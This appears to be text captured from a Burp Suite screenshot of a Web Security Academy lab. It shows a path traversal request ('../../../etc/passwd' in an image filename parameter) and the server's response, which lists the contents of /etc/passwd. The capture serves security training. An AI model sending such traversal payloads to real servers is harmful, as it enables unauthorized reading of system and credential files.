 Request
Pretty Raw Hex Hackvertor \n
1 GET /image?filename=/var/www/images/../../../etc/passwd HTTP/2
2 Host: 0af4003203199e5181fca27d009200ba.web-security-academy.net
3 Cookie: session=olhyiPk9jCS8f5djXZfPEyRglPrZ0la0
4 Sec-Ch-Ua: "Not-A.Brand";v="99", "Chromium";v="124"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/124.0.6367.60 Safari/537.36
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer:
https://0af4003203199e5181fca27d009200ba.web-security-academy.net/product
?productId=1
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: en-US,en;q=0.9
15 Priority: u=2, i
16
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin